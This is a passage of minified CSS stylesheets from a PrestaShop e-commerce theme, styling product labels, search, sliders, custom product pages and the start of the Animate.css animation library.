 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
 span.aeuc_from_label,span.aeuc_tax_label,div.aeuc_tax_label,div.aeuc_weight_label{color:#554f58;font-size:11px}span.aeuc_tax_label_shopping_cart{color:#554f58!important;font-size:12px!important}span.aeuc_tax_label_blockcart{color:#fff!important}.aeuc_shipping_label,.aeuc_delivery_label{color:#878787;font-size:13px}.aeuc_shipping_label:before,.aeuc_delivery_label:before{content:"-"}.aeuc_shipping_label a{color:#878787;text-decoration:underline}.content_price>span{display:inline-block}span.unvisible{display:none}p.payment_selected>a.payment_module_adv{border:1px solid #55c65e;border-radius:4px}a.payment_module_adv{border:1px solid #d6d4d4;border-radius:4px}.cart-overview div.aeuc_unit_price_label{font-size:8px;display:inline-block;font-weight:400}#checkout-cart-summary div.aeuc_unit_price_label{display:block;font-size:.75rem;color:#878787}#order-items div.aeuc_unit_price_label{display:block;font-size:.875rem;color:#878787}.products div.aeuc_unit_price_label{display:inline-block;font-size:.875rem;color:#acaaa6;font-weight:700;text-align:center}#blockcart-modal div.aeuc_unit_price_label{font-size:9px;font-weight:400;margin-bottom:8px}#product div.aeuc_unit_price_label{padding-bottom:16px}div.condition-label label.js-terms{text-align:left}#conditions-to-approve #cta-terms-and-conditions-1{font-weight:700}div.aeuc_footer_info{text-align:center;font-size:.875rem;margin-top:10px;margin-bottom:10px}h5.aeuc_scart{margin-bottom:20px}.euAboutUsCMS{padding-top:0}.euAboutUsCMS li a{color:#acaaa6;cursor:pointer}.euAboutUsCMS li a:hover{color:#2fb5d2}.euAboutUsCMS .cms-page-link a{color:#414141}#header_right #block_top{float:right;margin:0;padding:2px 6px 1px 6px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background:none repeat scroll 0 0 #000}#header_right #block_top p{clear:left;padding-right:20px;font:11px Arial,Verdana,sans-serif;color:#ccc;text-align:right;background:url(../../../../modules/blockgrouptop/views/css/img/block_languages_top_p_bg.png) no-repeat scroll right 1px transparent}#block_top ul#first-languages li{float:left;margin-right:3px}#block_top ul#first-languages li.selected_language{float:left}#countries{cursor:pointer;position:relative;top:1px}#countries p{position:relative;top:0;padding:0}#countries p img{padding-left:5px}#countries .countries_ul{display:none;z-index:10000;padding:10px;list-style-type:none}#countries .countries_ul_hover{display:block;z-index:5000;position:absolute;right:6px;padding:5px 10px;height:auto;width:20px;background:#000}#header_right #block_top{float:right;margin:0 6px 0 0;padding:2px 6px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background:none repeat scroll 0 0 #000}#header_right #block_top p{clear:left;padding-right:16px;font:11px Arial,Verdana,sans-serif;color:#ccc;text-align:right;background:url(../../../../modules/blockgrouptop/views/css/img/block_languages_top_p_bg.png) no-repeat scroll right 1px transparent}#block_top ul#first-currencies li{margin-right:3px}#block_top ul#first-currencies li.selected{opacity:1!important}#setCurrency{cursor:pointer;position:relative;top:1px}#setCurrency p{position:relative;top:0;margin-left:5px;padding:0}#setCurrency p img{padding-left:5px}#setCurrency .currencies_ul{display:none;z-index:10000;padding:10px;list-style-type:none}#setCurrency .currencies_ul_hover{display:block;z-index:5000;position:absolute;right:3px;padding:5px 10px;height:auto;text-align:center;width:auto;background:#000}#setCurrency .currencies_ul_hover a{color:#fff}#search_block_top{position:absolute;right:26%;top:34px}#search_block_top p{padding:0}#search_block_top #search_query_top{padding:0 5px;height:23px;width:300px;border:1px solid #666;border-right:0!important;color:#666;background:url(../../modules/leoproductsearch/views/css/img/bg_search_input.png) repeat-x 0 0 #fff;float:left}#search_block_top .button{border:none;border-radius:0;color:#fff;text-transform:uppercase;background:url(../../modules/leoproductsearch/views/css/img/bg_search_submit.png) repeat-x 0 0 #101010;float:left;height:25px}span.no-result{padding:10px}form#searchbox{padding-top:5px}form#searchbox label{color:#333;margin-bottom:1px}form#searchbox input#leo_search_query_block{border:1px solid #CCC;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;height:18px;margin-top:10px}form#searchbox input#search_button{padding:1px 4px}.list-cate-wrapper{position:relative}.list-cate{width:100%;padding:0}.cate-item{display:block;padding:10px}#leosearchtopbox a.cate-item.active,#leosearchtopbox a.cate-item:hover,#leosearchbox a.cate-item.active,#leosearchbox a.cate-item:hover{background:#000;color:#fff}#dropdownListCate,#dropdownListCateTop{cursor:pointer;display:block;padding:5px 0 5px 5px}#leosearchtopbox #dropdownListCateTop:hover,#leosearchbox #dropdownListCate:hover{color:#414141}#leo_search_block_top .title_block{display:none}#leo_search_block_top form>label{display:none}#leo_search_block_top label[for="search_query_block"]{display:none}#leo_search_block_top .block_content{position:relative;display:flex}#leo_search_block_top .list-cate-wrapper{width:150px;height:45px}@media (max-width:575px){#leo_search_block_top .list-cate-wrapper{display:none}}#leo_search_block_top .list-cate-wrapper:before{content:"";width:1px;height:25px;position:absolute;top:10px;right:0}.rtl #leo_search_block_top .list-cate-wrapper:before{left:0;right:auto}#leo_search_block_top .list-cate-wrapper .select-title{height:45px;overflow:hidden;line-height:45px;text-transform:capitalize;color:#999}#leo_search_block_top .list-cate-wrapper .select-title i{position:absolute;top:14px;right:10px}.rtl #leo_search_block_top .list-cate-wrapper .select-title i{left:10px;right:auto}#leo_search_block_top .list-cate-wrapper .dropdown-menu{font-size:13px;max-height:230px;overflow:auto;overflow-x:hidden}#leo_search_block_top #dropdownListCateTop{padding:0 25px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#leo_search_block_top #dropdownListCateTop i{font-size:14px}#leo_search_block_top .form-control{background:#fff;border:0;height:45px;line-height:45px;padding:0 80px 0 20px;border-radius:5px;outline:0;font-size:13px;box-shadow:-1px 2px 1px rgba(0,0,0,.1);transition:all .3s}.rtl #leo_search_block_top .form-control{padding:0 20px 0 80px}@media (max-width:767px){#leo_search_block_top .form-control{padding:0 60px 0 20px}.rtl #leo_search_block_top .form-control{padding:0 20px 0 60px}}#leo_search_block_top .form-control:focus{box-shadow:-1px 3px 3px 0 rgba(0,0,0,.2)}#leo_search_block_top .cssload-speeding-wheel{position:absolute;top:13px;right:70px}.rtl #leo_search_block_top .cssload-speeding-wheel{left:70px;right:auto}#leo_search_block_top .btn{width:70px;height:45px;line-height:45px;border:0;padding:0;font-size:22px;text-align:center;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;position:absolute;top:0;right:-1px;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;transition:all .4s;overflow:hidden}@media (max-width:767px){#leo_search_block_top .btn{width:50px}}.rtl #leo_search_block_top .btn{left:-1px;right:auto}.rtl #leo_search_block_top .btn{-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#leo_search_block_top .btn:hover{box-shadow:0 50px rgba(0,0,0,.1) inset;color:#fff}#leo_search_block_top .btn i{display:none}#leo_search_block_top .btn:before{content:"\e090";font-family:"simple-line-icons"}.leoproductsearch-result{position:relative;width:100%}.leoproductsearch-result .ac_results{border:0;box-shadow:0 5px 10px rgba(0,0,0,.2);text-align:left;margin-top:2px;max-height:340px;overflow:auto}.rtl .leoproductsearch-result .ac_results{text-align:right}.leoproductsearch-result .ac_results ul{display:flex;flex-wrap:wrap}.leoproductsearch-result .ac_results li{display:flex;align-items:center;padding:2px;cursor:pointer;width:20%}@media (max-width:1700px){.leoproductsearch-result .ac_results li{width:25%}}@media (max-width:1500px){.leoproductsearch-result .ac_results li{width:33.33%}}@media (max-width:1199px){.leoproductsearch-result .ac_results li{width:50%}}@media (max-width:767px){.leoproductsearch-result .ac_results li{width:100%}}.leoproductsearch-result .ac_results li .lps-result-img{width:60px;min-width:60px;margin:0 10px 0 0}.rtl .leoproductsearch-result .ac_results li .lps-result-img{margin:0 0 0 10px}.leoproductsearch-result .ac_results li .lps-result-title{color:#333;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:18px;max-height:36px;overflow:hidden}.leoproductsearch-result .ac_results .ac_over{background:#000}.leoproductsearch-result .ac_results .ac_over .lps-result-title{color:#fff}.ac_results{text-align:left;padding:0;border:1px solid #000;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:#fff}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}.lazyload,.lazyloading{padding:30%!important}.bannnoel{background:#fff;text-align:center;margin-bottom:10px}.ajax_block_product:after{filter:blur(50px)}@keyframes steam{0%{background-position:0 0}50%{background-position:400% 0}100%{background-position:0 0}}article.product-miniature.js-product-miniature:after{filter:blur(50px)}article.pr0oduct-miniature.js-product-miniature:hover:before,article.pr0duct-miniature.js-product-miniature:hover:after{content:'';position:absolute;left:6px;top:20px;background:linear-gradient(45deg,#fb0094,#0000ff,#00ff00,#ffff00,#ff0000,#fb0094,#0000ff,#00ff00,#ffff00,#ff0000);background-size:332%;width:calc(95% + 0px);height:calc(90% + 0px);z-index:-6;animation:steam 20s linear infinite}.thumbnail-container a.product-thumbnail img{transition:all 0.3s ease}.thumbnail-container:hover a.product-thumbnail img{transform:scale(1.15)}.owl-carousel .owl-item{padding:5px!important}.thumbnail-container{z-index:1;transition:all 0.3s ease}.thumbnail-container:hover{-webkit-box-shadow:0 0 5px 0 rgba(86,132,154,1);-moz-box-shadow:0 0 5px 0 rgba(86,132,154,1);box-shadow:0 0 5px 0 rgba(86,132,154,1)}div#prodreas{margin-top:45px}.col-xl-12.col-lg-12.col-md-12.col-sm-12.col-xs-12.col-sp-12.bannnoel.ApColumn{border:none}.owl-carousel.owl-theme.plist-dsimple.owl-loaded .img-fluid.lazyOwl{margin-top:10px}.owl-carousel.owl-theme.plist-dsimple.owl-loaded span.product-additional .img-fluid{margin-top:10px}span.prodpri{background:#73b80e;padding:6px;color:#fff;font-weight:700;font-size:16px}span.kantdispo{font-weight:700;font-size:16px}img.dlc{position:absolute;width:33%!important;z-index:3}.ruptcat{text-align:left}div#product-details{opacity:1!important}@media (max-width:600px){div#image-form_4793919558245356{display:none}div#image-form_5230385191393082{display:none}}@media (max-width:1500px){div#image-form_8356677885821651 img{display:none}div#image-form_8356677885821651{background-color:#fff}div#image-form_8862336466425121 img{display:none}div#image-form_8862336466425121{background-color:#fff}}.product-discounts>.table-product-discounts tbody tr td{padding:7px 9px;text-align:center;border:5px #ebebeb solid;font-size:11px}.product-discounts>.table-product-discounts thead tr th{width:25%;padding:6px 9px;background:#fff;border:5px #ebebeb solid;text-align:center;font-size:11px}h1.h1.product-detail-name{font-size:14px}span.kantdispo{font-size:13px}.product-actions .add-to-cart{height:64px;line-height:48px;padding:0 12px;letter-spacing:4px;text-transform:uppercase;font-family:"Rubik";font-weight:600;letter-spacing:1px;margin:0 15px 0 0;max-width:240px;min-width:190px;overflow:hidden;text-overflow:ellipsis;margin:0 9px 0 0}.apartde{color:#809907;font-weight:700;font-size:12px}.leqty{color:#eb1d8a}.thumbnail-container{background:#fff}p.product-without-taxes{font-size:11px;color:#eb1d8a}.logpai{margin-top:15px;margin-bottom:15px}.col-form_id-form_4666379129988496.col-md-12.col-lg-12.col-xl-12 .box-delivery .ApColumn:last-child{border-right:1px solid #e5e5e5}.col-form_id-form_4666379129988496.col-md-12.col-lg-12.col-xl-12 .row.box-delivery.hidden-sm-down.ApRow.has-bg.bg-boxed{margin-top:21px}.drapflag img{margin-right:8px;border:1px solid #809907}.product-variants{border-top:1px solid #ddd}.logpai img{margin-right:10px}@media (max-width:990px){.logpai img{width:30%}}.blockDeco .inner .blockImg{position:absolute;right:0;bottom:0}.blockDeco .inner .blockImghm{position:absolute;left:0;bottom:0;max-height:125%;width:auto;max-width:25%}.tabtechhm{width:72%;margin-left:28%;margin-top:24px;min-height:353px}.blockDeco .inner{border-bottom:8px solid #68a52b}.blockDeco .inner{margin-bottom:2em;position:relative}.blockDeco .title{font-size:1.5em;color:#333;margin-bottom:.3em;margin-top:.5em}.col-xxs-12.col-sm-9.col-lg-10{width:77.333333%;min-height:288px}.blockDeco{margin-top:50px}.blockDeco .title .job{font-style:italic;font-size:.7em;color:#f38b00}.col-xxs-12.col-sm-9.col-lg-101{float:right;width:72%;min-height:350px}.col-xxs-12.col-sm-9.col-lg-10 img{margin-bottom:10px}.afdesc h2{order:2;text-transform:uppercase;font-size:16px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:30px 0 30px;position:relative}.afdesc h2:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.pageTitle.borderMiddle{width:100%;text-align:center;color:#6eb81f;font-size:23px;font-weight:700}.product-description h2{width:100%;text-align:center;color:#6eb81f;font-size:23px;font-weight:700}#product-availabilitysurcmd{display:inline-block;font-weight:700;color:#ff5e00;text-transform:uppercase;font-size:13px;padding:0 0 15px}.cathaut{display:none}@media (max-width:768px){.catbas{}}.block.descacc.ApRawHtml h1{margin-top:19px;color:#809907}.block.descacc.ApRawHtml h2{margin-top:10px;color:#809907}img.img-fluid{background:#fff}table.tabcaract td{border:#809907 1px solid;padding:8px}.product-description{border-bottom:8px solid #68a52b;padding-bottom:20px}.product-description tr td{border:2px dotted #68a52b;padding:8px}.row .m0auto{margin:0 auto}.product-le-bar-a-saveurs .form-control-mixologue{display:initial;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;margin-left:5px}.product-le-bar-a-saveurs .form-control-mixologue:disabled{background-color:#e8e8e8}.product-le-bar-a-saveurs #recettes.form-control-mixologue{width:100%}.product-le-bar-a-saveurs .form-control-mixologue:focus{border-color:#6eb80e;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(100,184,14,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(100,184,14,.6)}.progressBar-mixologue{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem;width:100%}.progressBar-mixologue .progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.progressBar-mixologue .progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progressBar-mixologue .progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.product-le-bar-a-saveurs #lavalide-mixologue{margin-top:15px}.product-le-bar-a-saveurs .cta-acheter-mixologue{font-weight:600;text-decoration:underline}.product-le-bar-a-saveurs .controle{text-align:center}.leoproductsearch-result .ac_results .ac_over{background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.product-le-bar-a-saveurs .mixologue-mix{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.product-le-bar-a-saveurs .mixologue-mix-number{width:5%}.product-le-bar-a-saveurs .mixologue-mix{margin:15px 0}#blockcart-modal .cart-content-btn{justify-content:center}#blockcart-modal .cart-content .btn{width:initial!important;text-overflow:initial!important}.footer-custom-bg:before{background:rgba(0,0,0,0) url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat scroll center center / cover}.leo-productscompare-item .thumbnail-container{padding:10px!important}.leo-productscompare-item .delete-productcompare{right:15px!important;top:15px!important}.product-flags{left:initial!important;right:0}.tooltip-ex{position:relative;display:inline-block;cursor:help;color:#8512d5;margin-right:20px;display:inline-block;float:left}.tooltip-ex-bottom{top:75%;left:50%;margin-left:-60px}.tooltip-ex-text{visibility:hidden;position:absolute;width:120px;background-color:#9cb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff!important;text-align:center;padding:5px 0;border-radius:6px;z-index:1;opacity:0;transition:opacity .6s}@media only screen and (max-width:796px){.tooltip-ex:hover .tooltip-ex-text{visibility:visible;display:initial!important;opacity:1}}@media only screen and (max-width:991px){.top-link i{line-height:77px!important;height:77px!important}.top-link{height:77px!important}.userinfo-selector a.popup-title{height:77px!important}.userinfo-selector a.popup-title i{line-height:77px!important;height:77px!important}.top-link.link-phone{padding:15px 15px 15px 20px!important}.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{max-width:initial!important}}@media only screen and (max-width:480px){.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{width:initial!important}}.ApMegamenu .leo-verticalmenu .title_block{width:250px!important}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{background:rgba(110,184,31,.25);margin-right:3px;color:#000}dd{margin-bottom:.2rem}@media only screen and (min-width:992px){.ml25pourcent{margin-left:25%}}#product #description img{max-width:100%;height:auto}#blogpage .blog-description img{max-width:100%;height:auto}#blogpage .blog-description h2{font-size:2rem;color:#6eb80e}#blogpage .blog-description h3{font-size:1.8rem;color:#6eb80e}#module-leoblog-list #blog-listing .blog-info{background-color:#f2f2f2;padding:25px 25px 25px 25px}#module-leoblog-list #blog-listing .blog-item h3.title{margin:0 0 6px!important}#module-leoblog-list #blog-listing .blog-item .blog-meta{margin-bottom:10px!important}#module-leoblog-list #blog-listing img.blog-image{max-width:100%;margin-bottom:0px!important}#module-leoblog-list #blog-listing .blog-item .more:hover{background:#6eb80e!important;color:#fff!important}#module-leoblog-list #blog-listing .blog-item .more{padding:5px 5px!important;transition:background 0.2s ease}#module-leoblog-list #blog-listing .blog-item .hover-img{transition:background 0.2s ease;overflow:hidden}#module-leoblog-list #blog-listing .blog-item .hover-img:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}#module-leoblog-list #blog-listing .blog-item .hover-img img{transition:all 0.3s cubic-bezier(.37,.75,.61,1.05) 0s}#module-leoblog-list .justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;display:flex}.btn.btn-violet{background:purple}.btn.btn-violet:focus,.btn.btn-violet:hover{background:#a509a5!important}#mixologue-call{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);margin-top:100px;margin-bottom:100px;border-radius:.25rem}#mixologue-call .mixologue-col-left .ApImage{text-align:center}#mixologue-call .mixologue-col-left .ApImage img{max-height:666px;width:auto!important;margin:-80px auto}#mixologue-call .mixologue-col-right .block_content{padding:5% 160px 5% 60px;font-size:1rem}#mixologue-call h2{margin-bottom:0}#mixologue-call h4{font-size:21px;font-weight:400;line-height:1.5;margin:0}@media (max-width:1400px){#mixologue-call .mixologue-col-right .block_content{padding:5% 60px 5% 60px}}@media (max-width:1200px){#mixologue-call .mixologue-col-left .ApImage img{max-height:466px}}@media (max-width:991px){#mixologue-call .mixologue-col-right .block_content{text-align:center!important}}@media (max-width:768px){#mixologue-call h2{font-size:2.5rem}}@media (max-width:560px){#mixologue-call{margin:40px 0}#mixologue-call .mixologue-col-right .block_content{padding:15px}#mixologue-call .mixologue-col-left .ApImage img{max-height:300px;margin:40px auto 0}}.card-home{display:block;padding:4rem;text-align:center;border-radius:1rem;box-shadow:0 20px 40px 0 rgba(0,0,0,.05);font-size:1rem}@media (max-width:1200px){.card-home{padding:2rem}}@media (max-width:560px){.card-home{padding:1.5rem}}.row--mixologue{display:flex;flex-wrap:wrap;justify-content:center;position:relative}.row--mixologue>.col-product-text{padding:2rem 3rem!important;background:#fff;box-shadow:0 3px 15px rgba(0,0,0,.08);border-radius:4px;font-size:1rem;color:#333;text-align:center;position:relative;z-index:1;margin-bottom:4rem}.row--mixologue .mixologue-main-img{position:absolute;top:-20px;left:0}.mixologue-main-img:before{content:'';display:block;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);position:absolute;left:-100vw;top:-8px;width:200vw;height:1481px;z-index:-1}.row--mixologue h1.h1.product-detail-name{font-size:2rem}.row--mixologue .ts-rating-light.productreviewsSummary{text-align:center;margin:0 auto}.product-detail .row--mixologue .product-prices .product-price{margin:0 auto}.row--mixologue .alma-widget-container{display:none}.row--mixologue .product-detail .description-short{margin-bottom:30px;font-size:1.2rem;color:#000;font-weight:500}.row--mixologue .txtmixo{color:#9bb80e;font-weight:500;margin:15px 0;font-size:1rem}.product-le-bar-a-saveurs .mixologue-mix-number{width:5%;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);min-width:40px;height:40px;display:flex;justify-content:center;align-items:center;color:#fff;border-radius:50%}.product-le-bar-a-saveurs .mixologue-mix-number i{display:none}.row--mixologue .mixologue-main-img{position:absolute;top:-2rem;left:64%;pointer-events:none}.product-detail .row--mixologue .description-short{max-width:512px;margin:0 auto}@media (max-width:750px){.row--mixologue>.col-product-text{padding:1rem!important}.row--mixologue>.col-product-text{margin-bottom:1rem}.row--mixologue .mixologue-main-img{display:none}}.skeepers-widget-wrapper-ccdaa1b1-5aa4-41c3-a519-8ae433958fb0{bottom:5vh!important}@media (max-width:690px){.skeepers-widget-wrapper-ccdaa1b1-5aa4-41c3-a519-8ae433958fb0{bottom:7vh!important}}@media (max-width:991px){.popup-over.open .popup-content{display:block!important;opacity:1;visibility:visible;transform:translateY(0)}}@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes 